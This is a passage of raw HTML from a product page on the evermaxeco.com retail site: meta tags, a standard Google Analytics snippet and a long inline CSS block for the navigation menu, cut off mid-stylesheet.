

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evermaxeco.com/product/bravery-2-person/28
body_size: 69699
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.evermaxeco.com/fav (4).png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Our Products | Evermaxeco</title>
    		<meta name="description" content="Discover the quality and innovation of our products. With a wide range of options, you are sure to find exactly what you need. Shop now to experience the best in style and convenience!" >
    		    		
    	    	
    	
    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="qUhXGI4yFXvx6j5JGq_V6JD5VbO62eT1Q6UwV-Kpr3o" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RL6FR0BZ6V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RL6FR0BZ6V');
</script>
<meta name="msvalidate.01" content="4EE7D90AD5A30E796AC102BDC077441A" />
        	


	
     
    <link rel="canonical" href="https://www.evermaxeco.com/product/bravery-2-person/28" />
    
    
    <div class="organization-schema">
        
            
    </div>
    





   


	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=12">

  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  


  
  

  
  




	


<!--wsmenu.css-->
<style>
    .megamenu,.wsmenu-submenu{z-index:1000;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub,.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{min-width:165px;left:100%;top:0;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list>li>a.active,.wsmenu-submenu>li>a:hover{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmain body,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6,.wsmain html,.wsmain iframe{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased!important;font-smoothing:subpixel-antialiased!important;font-smooth:subpixel-antialiased}.wsmenu .cl,.wsmenu:after{clear:both}.wsmenu img,embed,object,video{border:0;max-width:100%}.wsmenu,.wsmenu-list li:first-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px}.wsmenu a:focus{outline:0!important}.wsmenu:after,.wsmenu:before{content:"";display:table}#overlapblackbg,.hometext,.wsmenu-click,.wsmenu-click02,.wsmenuexpandermain,.wsmobileheader{display:none}.wsmenu{font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;width:100%;float:right;margin-top:0!important}.wsmenu-list{text-align:left;margin:40px auto 0;display:block;padding:0}.wsmenu-list>li{display:inline-block;position:relative;padding:0 45px}.wsmenu-list li:first-child a{border-radius:2px}.wsmenu-list li:last-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px;border-radius:2px;border-right:0px solid}.wsmenu-list>li>a .fa{display:inline-block;font-size:14px;line-height:inherit;margin-right:4px}.wsmenu-list li ul li a .fa.fa-angle-double-right{font-size:12px;margin:0 3px 0 -4px}.wsmenu-list li a .arrow:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #b3b3b3;content:"";float:right;height:0;margin:0 0 0 9px;position:absolute;text-align:right;top:22px;width:0}.wsmenu-list>li>a{display:inline-block;color:#535353;text-decoration:none;padding-top:0!important;padding-bottom:0!important;background-color:unset!important;font-size:18px;font-weight:600;text-transform:capitalize;position:relative}.link-list li a,.megacollink li a,.wsmenu-submenu li a{background:#fff!important;color:#666!important;border-right:0!important;text-align:left;display:block}.wsmenu-list li a.active .arrow:after,.wsmenu-list li a:hover .arrow:after,.wsmenu-list li:hover>a .arrow:after{border-top-color:#b3b3b3}.megamenu iframe,.megamenu video{width:100%;margin-top:10px;min-height:200px}.wsmenu-list li:hover .megamenu{opacity:1}.megamenu{width:100%;left:0;position:absolute;top:48px;color:#000;margin:0;text-align:left;padding:14px;font-size:15px;border:1px solid #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%}.megamenu .title{border-bottom:1px solid #ccc;padding:9px 5px 9px 0;font-size:17px;color:#424242;text-align:left;height:39px;margin:0 0 10px}.link-list li,.megacollink li{display:block;white-space:nowrap;text-align:left}.link-list li a{line-height:18px;padding:6px 0}.link-list .fa,.megacollink .fa{font-size:11px}.megacollink{width:23%;float:left;margin:0 1%;padding:0}.megacollink li a{line-height:18px;padding:8px 0}.megacolimage{width:31.33%;float:left;margin:0 1%}.typographydiv{width:100%;margin:0}.typographylinks{width:25%;float:left;margin:0}.typographylinks ul{padding:0}.mainmapdiv{width:100%;display:block;margin:0}.wsmenu-list .ad-style{width:28%;float:right}.wsmenu-list .ad-style a{border:none!important;padding:0!important;margin:0!important;line-height:normal!important;background-image:none!important}.mobile-sub .megamenu .ad-style a:hover,.tranbg{background-color:transparent!important}.wsmenu-list .megamenu li:hover>a{background:0 0!important}.wsmenu-list .megamenu li a:hover{background:0 0!important;text-decoration:underline}.wsmenu-list .megamenu li .fa{margin-right:5px;text-align:center;width:18px}.mrgtop{margin-top:15px}.show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0}.menu_form input[type=text],.menu_form textarea{color:#000;padding:8px 5px;margin-bottom:8px;font-size:13px}.halfmenu{width:40%;right:auto!important;left:auto!important}.halfmenu .megacollink{width:48%;float:left;margin:0 1%}.halfdiv{width:35%;right:0!important;left:auto}.menu_form{width:100%;display:block}.menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;min-height:122px}.menu_form input[type=submit]{width:25%;display:block;height:28px;float:right;border:1px solid #ccc;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.menu_form input[type=button]{width:25%;display:block;height:28px;float:right;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.megamenu .left.carousel-control,.megamenu .right.carousel-control{padding-top:20%}.carousel-inner .item img{width:100%}.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.wsmenu-list li>.megamenu,.wsmenu-list li>.wsmenu-submenu,.wsmenu-submenu li>.wsmenu-submenu-sub,.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.megamenu,.wsmenu-list li:hover>.wsmenu-submenu,.wsmenu-submenu li:hover>.wsmenu-submenu-sub,.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu{position:absolute;top:20px;margin:0;padding:2px;border:1px solid #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;min-width:165px}.wsmenu-submenu li a{line-height:22px;padding:6px 12px;text-transform:none!important;font-size:11px!important;letter-spacing:normal}.wsmenu-submenu li{background-color:#ecbc33!important;position:relative;padding:0;margin:0;display:block}.wsmenu-list li:hover .wsmenu-submenu{display:block}.dropleft,.dropleftright{left:auto!important;right:100%!important}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub{position:absolute;margin:0;padding:0}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{opacity:1;list-style:none;padding:2px;border:1px solid #eee;background-color:#fff;display:block}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{position:absolute;margin:0;padding:0}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{opacity:1;list-style:none;padding:2px;border:1px solid #eee;background-color:#fff}.wsmenu-list li:hover>a{text-decoration:none;color:#f8c227}.wsmenu-list>li>a:hover{text-decoration:none;color:#67bc49!important}.wsmenu-submenu>li>a:hover{border-radius:0!important}.typography-text{padding:0;font-size:15px}.typography-text ul{padding:0;margin:0}.typography-text p{text-align:justify;line-height:24px;color:#656565}.typography-text ul li{display:block;padding:2px 0;line-height:22px}.typography-text ul li a{color:#656565}.wsmenu-submenu .fa{margin-right:7px}@media  only screen and (min-width:781px) and (max-width:1200px){body .wsmenu-list>li>a{font-size:14px!important}}@media  only screen and (min-width:781px) and (max-width:1064px){.wsmenu-list>li>a>.fa{display:none!important}body .wsmenu-list>li>a{font-size:14px!important}.hometext{display:block!important}.wsmenu{width:100%;font-size:13px!important}.wsmenu-list li a{white-space:nowrap!important;padding-left:4px!important;padding-right:10px!important}.megacollink,.typographylinks{width:48%;margin:1%}}@media  only screen and (min-width:781px){.wsmenu-list>.menu-arrow-1>a:after,.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after,.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after,.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after,.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after,.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-image:none;border-style:solid;border-width:4px;content:"";margin-top:0;position:absolute;z-index:11111}.wsmenu-list li:hover>.megamenu,.wsmenu-list li:hover>.wsmenu-submenu,.wsmenu-submenu li:hover>.wsmenu-submenu-sub,.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{display:block!important}body .mobile-sub .wsmenu-submenu li a:before{content:"-";position:absolute;left:30px;display:none}.wsmenu-list>.menu-arrow-1>a:after{border-color:#fff transparent transparent;top:7px;right:-6px}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{border-color:transparent transparent transparent #c1c1c1;top:14px;right:10px}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after,.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after{border-color:transparent #c1c1c1 transparent transparent;top:14px;right:auto!important;left:10px!important;float:left}.arrowleft li a,.arrowleftright li a{text-align:center}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{border-color:transparent transparent transparent #c1c1c1;top:14px;right:8px}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{border-color:transparent #c1c1c1 transparent transparent;top:13px;right:auto!important;left:5px!important}}.blue>.wsmenu-submenu li>a:hover,.chocolate>.wsmenu-submenu>li a:hover,.green>.wsmenu-submenu>li>a:hover,.gry>.wsmenu-submenu>li>a:hover,.pink>.wsmenu-submenu>li>a:hover,.purple>.wsmenu-submenu>li>a:hover,.red>.wsmenu-submenu>li>a:hover,.yellow>.wsmenu-submenu>li>a:hover{border-radius:0!important}.blue,.chocolate,.green,.gry,.orange,.pink,.purple,.red,.yellow{color:#fff}.gry{background:#424242}.orange{background:#ff670f}.blue{background:#4a89dc}.green{background:#74a52e}.red{background:#da4b38}.yellow{background:#f6bb42}.purple{background:#967adc}.pink{background:#ee1289}.chocolate{background:#934915}.blue>.wsmenu-list>li>a,.chocolate>.wsmenu-list>li>a,.green>.wsmenu-list>li>a,.gry>.wsmenu-list>li>a,.orange>.wsmenu-list>li>a,.pink>.wsmenu-list>li>a,.purple>.wsmenu-list>li>a,.red>.wsmenu-list>li>a,.whitebg>.wsmenu-list>li>a,.yellow>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1);background-color:#fff!important}.blue>.wsmenu-list>li>a>.arrow:after,.chocolate>.wsmenu-list>li>a>.arrow:after,.green>.wsmenu-list>li>a>.arrow:after,.gry>.wsmenu-list>li>a>.arrow:after,.orange>.wsmenu-list>li>a>.arrow:after,.pink>.wsmenu-list>li>a>.arrow:after,.purple>.wsmenu-list>li>a>.arrow:after,.red>.wsmenu-list>li>a>.arrow:after,.whitebg>.wsmenu-list>li>a>.arrow:after,.yellow>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.gry>.wsmenu-list>li:hover>a,.gry>.wsmenu-list>li>a.active,.gry>.wsmenu-list>li>a:hover{background:#424242!important;color:#fff!important}.gry>.wsmenu-submenu>li>a:hover{background:#424242;color:#fff}.blue .wsmenu-list li a.active .arrow:after,.blue .wsmenu-list li a:hover .arrow:after,.blue .wsmenu-list li:hover>a .arrow:after,.chocolate .wsmenu-list li a.active .arrow:after,.chocolate .wsmenu-list li a:hover .arrow:after,.chocolate .wsmenu-list li:hover>a .arrow:after,.green .wsmenu-list li a.active .arrow:after,.green .wsmenu-list li a:hover .arrow:after,.green .wsmenu-list li:hover>a .arrow:after,.gry .wsmenu-list li a.active .arrow:after,.gry .wsmenu-list li a:hover .arrow:after,.gry .wsmenu-list li:hover>a .arrow:after,.orange .wsmenu-list li a.active .arrow:after,.orange .wsmenu-list li a:hover .arrow:after,.orange .wsmenu-list li:hover>a .arrow:after,.pink .wsmenu-list li a.active .arrow:after,.pink .wsmenu-list li a:hover .arrow:after,.pink .wsmenu-list li:hover>a .arrow:after,.purple .wsmenu-list li a.active .arrow:after,.purple .wsmenu-list li a:hover .arrow:after,.purple .wsmenu-list li:hover>a .arrow:after,.red .wsmenu-list li a.active .arrow:after,.red .wsmenu-list li a:hover .arrow:after,.red .wsmenu-list li:hover>a .arrow:after,.yellow .wsmenu-list li a.active .arrow:after,.yellow .wsmenu-list li a:hover .arrow:after,.yellow .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.orange>.wsmenu-list>li:hover>a,.orange>.wsmenu-list>li>a.active,.orange>.wsmenu-list>li>a:hover{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-submenu>li>a:hover{background:#ff670f;border-radius:0!important;color:#fff}.blue>.wsmenu-list>li:hover>a,.blue>.wsmenu-list>li>a.active,.blue>.wsmenu-list>li>a:hover,.blue>.wsmenu-submenu li>a:hover{background:#4a89dc!important;color:#fff!important}.green>.wsmenu-list>li:hover>a,.green>.wsmenu-list>li>a.active,.green>.wsmenu-list>li>a:hover{background:#74a52e!important;color:#fff!important}.green>.wsmenu-submenu>li>a:hover{background:#74a52e!important;color:#fff!important}.red>.wsmenu-list>li:hover>a,.red>.wsmenu-list>li>a.active,.red>.wsmenu-list>li>a:hover,.red>.wsmenu-submenu>li>a:hover{background:#da4b38!important;color:#fff!important}.yellow>.wsmenu-list>li:hover>a,.yellow>.wsmenu-list>li>a.active,.yellow>.wsmenu-list>li>a:hover{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-submenu>li>a:hover{background:#f6bb42!important;color:#fff!important}.purple>.wsmenu-list>li:hover>a,.purple>.wsmenu-list>li>a.active,.purple>.wsmenu-list>li>a:hover,.purple>.wsmenu-submenu>li>a:hover{background:#967adc!important;color:#fff!important}.yellow-grdt>.wsmenu-list li a .fa,.yellow>.wsmenu-list li a .fa{color:#424242!important}.pink>.wsmenu-list>li:hover>a,.pink>.wsmenu-list>li>a.active,.pink>.wsmenu-list>li>a:hover{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-submenu>li>a:hover{background:#ee1289!important;color:#fff!important}.chocolate>.wsmenu-list>li a.active,.chocolate>.wsmenu-list>li a:hover,.chocolate>.wsmenu-list>li:hover>a,.chocolate>.wsmenu-submenu>li a:hover{background:#934915!important;color:#fff!important}.whitebg{background-color:#fff!important}.whitebg:hover{color:#000!important}.blue-grdt{background:#5999ee;background:-moz-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5999ee),color-stop(100%,#4a89dc));background:-webkit-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-o-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-ms-linear-gradient(top,#5999ee 0,#4a89dc 100%);color:#fff}.gry-grdt{background:#565656;background:-moz-linear-gradient(top,#565656 0,#424242 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#424242));background:-webkit-linear-gradient(top,#565656 0,#424242 100%);background:-o-linear-gradient(top,#565656 0,#424242 100%);background:-ms-linear-gradient(top,#565656 0,#424242 100%);color:#fff}.green-grdt{background:#86ba3d;background:-moz-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#86ba3d),color-stop(100%,#74a52e));background:-webkit-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-o-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-ms-linear-gradient(top,#86ba3d 0,#74a52e 100%);color:#fff}.red-grdt{background:#f05c48;background:-moz-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f05c48),color-stop(100%,#da4b38));background:-webkit-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-o-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-ms-linear-gradient(top,#f05c48 0,#da4b38 100%);color:#fff}.orange-grdt{background:#fc7d33;background:-moz-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fc7d33),color-stop(100%,#ff670f));background:-webkit-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-o-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-ms-linear-gradient(top,#fc7d33 0,#ff670f 100%);color:#fff}.yellow-grdt{background:#ffcd67;background:-moz-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ffcd67),color-stop(100%,#f6bb42));background:-webkit-linear-gradient(top,#ffcd67 0,#ff670f 100%);background:-o-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-ms-linear-gradient(top,#ffcd67 0,#f6bb42 100%);color:#fff}.purple-grdt{background:#a98ded;background:-moz-linear-gradient(top,#a98ded 0,#967adc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a98ded),color-stop(100%,#967adc));background:-webkit-linear-gradient(top,#a98ded 0,#967adc 100%);background:-o-linear-gradient(top,#a98ded 0,#967adc 100%);background:-ms-linear-gradient(top,#a98ded 0,#967adc 100%);color:#fff}.pink-grdt{background:#fb3ea4;background:-moz-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fb3ea4),color-stop(100%,#f21b8f));background:-webkit-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-o-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-ms-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);color:#fff}.blue-grdt>.wsmenu-list>li>a,.green-grdt>.wsmenu-list>li>a,.gry-grdt>.wsmenu-list>li>a,.orange-grdt>.wsmenu-list>li>a,.pink-grdt>.wsmenu-list>li>a,.purple-grdt>.wsmenu-list>li>a,.red-grdt>.wsmenu-list>li>a{color:#fff!important;background-color:transparent!important}.blue-grdt>.wsmenu-list>li>a>.arrow:after,.green-grdt>.wsmenu-list>li>a>.arrow:after,.gry-grdt>.wsmenu-list>li>a>.arrow:after,.orange-grdt>.wsmenu-list>li>a>.arrow:after,.pink-grdt>.wsmenu-list>li>a>.arrow:after,.purple-grdt>.wsmenu-list>li>a>.arrow:after,.red-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.yellow-grdt>.wsmenu-list>li>a{color:#424242!important;background-color:transparent!important}.yellow-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#424242!important}@media  only screen and (max-width:780px){.wsmobileheader,.wsoffcanvasopener .wsmenu{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;left:0}.wsmenu-click i,.wsmenu-click02 i{height:23px;width:25px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.wsmenu-list .megamenu,.wsmenu-list li:hover .megamenu{position:relative!important;display:none;top:0}.wsoffcanvasopener .wsmenu{transition:.4s ease-in-out;width:80%}.wsmenucontainer.wsoffcanvasopener{display:block;margin-left:240px}.wsmenu .wsmenu-list,.wsmobileheader,.wsoffcanvasopener #overlapblackbg{display:block!important}.wsmobileheader{position:relative;top:0;right:0;transition:.4s ease-in-out}.wsmenu-click,.wsmenu-click02{height:43px;position:absolute;right:0;cursor:pointer}.wsmenu,.wsmenucontainer{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out}.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.hometext{display:inline-block!important}.megacollink{width:96%!important;margin:0 2%!important}.mainmapdiv,.megacolimage{width:90%!important;margin:0 5%!important}.typographylinks{width:98%!important;margin:0 1%!important}.typographydiv{width:86%!important;margin:0 7%!important}#overlapblackbg{left:0;z-index:102;width:100%;height:100%;position:fixed;top:0;display:none;background-color:rgba(0,0,0,.45);cursor:pointer}.wsmenu-submenu>li:hover>a{background-color:#7b7b7b;color:#666}.wsmenu>.wsmenu-list>li>a.active{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a:hover{color:#666}.wsmenu-list li:hover .wsmenu-submenu,.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub{display:none}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{display:none;list-style:none;padding:2px;border:1px solid #eee;background-color:#fff}.wsmenu-list li:first-child a{-webkit-border-radius:0px 0px 0px 0px;-moz-border-radius:0;border-radius:0}.wsmenu-list li:last-child a{-webkit-border-radius:0px 4px 0px 0px;-moz-border-radius:0;border-radius:0;border-right:0px solid}.innerpnd{padding:0!important}.typography-text{padding:10px 0}.wsmenucontainer{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;transition:.4s ease-in-out}.wsmenu-click{top:-1px;display:block;width:100%}.wsmenu-click i{display:block;margin-top:0;margin-right:0;text-align:center}.wsmenu-click02{top:0;display:block;width:100%}.wsmenu-click02 i{display:block;margin-top:11px;margin-right:8px}.ad-style,.megamenu>ul{width:100%!important}.ws-activearrow>i{transform:rotate(180deg)}.wsmenu-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.mobile-sub .wsmenu-submenu,.wsmenu-list .megamenu,.wsmenu-submenu-sub,.wsmenu-submenu-sub-sub{transform:none!important;visibility:visible!important}.wsmenu-submenu-sub,.wsmenu-submenu-sub-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:0 solid!important;opacity:1!important}.wsmenu-submenu-sub li{margin:0!important;padding:0;position:relative}.wsmenu-submenu-sub a,.wsmenu-submenu-sub-sub a{padding:10px 25px;border-bottom:1px solid #ccc;font-weight:400;display:block}.tranbg>.wsmenu-list>li>a,.wsmenu-submenu-sub li a.active,.wsmenu-submenu-sub-sub li a.active{color:#000!important}.wsmenu-submenu-sub li:hover>a{background-color:#333!important;color:#fff}.wsmenu-list>li>a .fa{margin-right:6px}.wsmenu-submenu-sub-sub li{margin:0!important}.wsmenu-submenu-sub-sub a{color:#000;background:#000!important}.wsmenu-submenu-sub-sub li:hover>a{background-color:#606060!important;color:#fff}.wsmenu .wsmenu-list{height:100%;overflow-y:auto}.wsmenu .wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit;text-align:left;margin:10px 0}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 17px;font-size:14px!important;text-align:left;border-right:0px solid;background-color:unset!important;color:#000!important;line-height:25px;border-bottom:1px solid rgba(0,0,0,.13);position:static;display:block;padding-bottom:10px!important}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu .wsmenu-list li a .arrow:after,.wsoffcanvasopener .callusicon{display:none!important}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right{font-size:12px!important;color:#8e8e8e}.mobile-sub .wsmenu-submenu{opacity:1!important;display:none;position:relative!important;top:-8px;background-color:#fff;border:1px solid #ccc;padding:0}.mobile-sub .wsmenu-submenu li a{line-height:17px;background-color:#fff!important;font-size:11px!important;padding:5px 0 5px 40px;border-bottom:1px solid #ccc;color:#8e8e8e;display:block;position:relative}.mobile-sub .wsmenu-submenu li a:hover{background-color:#67bc49!important;color:#fff!important;text-decoration:underline}.mobile-sub .wsmenu-submenu li:hover>a{background-color:#67bc49!important;color:#666}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none;padding-left:28px}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none!important;padding-left:38px;color:#8e8e8e}.wsmenu-list .megamenu{background-color:#e7e7e7;color:#666;padding:0;border:0 solid;opacity:1!important}.megamenu .title{color:#666;font-size:15px!important;padding:10px 8px 10px 0}.halfdiv .title{padding-left:15px}.megamenu>ul{margin:0;padding:0;font-size:13px!important}.megamenu>ul>li>a{padding:9px 14px!important;line-height:normal!important;font-size:13px!important;background-color:#e7e7e7!important;color:#666}.megamenu>ul>li>a:hover{background-color:#000!important}.megamenu ul li.title{line-height:26px;color:#666;margin:0;font-size:15px;padding:7px 13px!important;border-bottom:1px solid #ccc;background-color:transparent!important}.halfdiv,.halfmenu{width:100%;display:block}.menu_form{padding:10px 10px 63px;background-color:#e7e7e7}.menu_form input[type=button],.menu_form input[type=submit]{width:46%}.menu_form textarea{min-height:100px}.wsmenu{width:240px;left:-240px;height:100%;position:fixed;top:0;margin:0;border-radius:0;z-index:103;transition:.4s ease-in-out;border:none!important;background-color:#fff!important}.animated-arrow{position:absolute;left:10px;top:45px;z-index:99999!important;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;transition:.4s ease-in-out}.callusicon{color:#c9c9c9;font-size:25px;height:25px;position:fixed;right:15px;top:13px;transition:.4s ease-in-out;width:25px;z-index:102;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out}.blue-grdt>.wsmenu-list>li>a>.fa,.callusicon:focus,.green-grdt>.wsmenu-list>li>a>.fa,.orange-grdt>.wsmenu-list>li>a>.fa,.pink-grdt>.wsmenu-list>li>a>.fa,.purple-grdt>.wsmenu-list>li>a>.fa,.red-grdt>.wsmenu-list>li>a>.fa,callusicon:hover{color:#fff!important}.smallogo{display:block;text-align:center;padding-top:9px;position:fixed;z-index:101;width:100%;height:52px;background:#262626;background:-moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));background:-webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);box-shadow:0 1px 4px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.5)}.wsoffcanvasopener .animated-arrow{left:80%;z-index:999999999999999}.animated-arrow{cursor:pointer;padding:0 35px 16px 0;margin:10px 0 0 15px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{cursor:pointer;height:3px;width:23px;background:#000;position:absolute;display:block;content:'';z-index:999;transition:.5s ease-in-out}.animated-arrow span:before{top:-7px}.animated-arrow span:after{bottom:-7px}.wsoffcanvasopener .animated-arrow span{background-color:transparent}.animated-arrow.active span:after,.wsoffcanvasopener .animated-arrow span:before{top:7px}.wsoffcanvasopener .animated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsoffcanvasopener .animated-arrow 